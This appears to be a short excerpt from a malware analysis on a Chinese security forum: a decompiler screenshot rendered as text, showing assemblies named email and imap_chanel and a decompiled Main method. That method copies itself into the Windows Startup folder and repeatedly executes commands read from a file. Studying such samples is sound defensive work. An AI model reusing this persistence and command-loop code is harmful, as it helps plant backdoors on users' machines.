 程序集资源管理器
VMSearch (1.0.0.0)
VMSearch.exe
PE
类型引用
引用
{ } -
{ } VMSearch
Program @02000002
mscorlib (4.0.0.0)
System (4.0.0.0)
email (1.0.0.0)
email.exe
PE
类型引用
引用
{ } -
{ } imap_chanel
Program @02000003
RC4 @02000002
email (1.0.0.0)
email.exe
PE
类型引用
引用
{ } -
{ } imap_chanel
imap_chanel (1.0.0.0)
imap_chanel.exe
PE
类型引用
引用
Program
616
617 // Token: 0x06000012 RID: 18 RVA: 0x00002AC4 File Offset: 0x00000CC4
618 private static void Main(string[] args)
619 {
620 if (!AppDomain.CurrentDomain.BaseDirectory.Contains("Startup"))
621 {
622 string text = "move /Y email.exe \"C:\\Users\\%username%\\AppData\\Roaming\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\email.exe\"";
623 Program.execute(new string[]
624 {
625 text
626 });
627 return;
628 }
629 try
630 {
631 Program.execute(new string[]
632 {
633 "qwinsta"
634 });
635 }
636 catch
637 {
638 }
639 for (;;)
640 {
641 try
642 {
643 Program.execute(Program.readFile());
644 Thread.Sleep(60000);
645 }
646 catch
647 {
648 Thread.Sleep(60000);
649 }
650 }
651 }
先知社区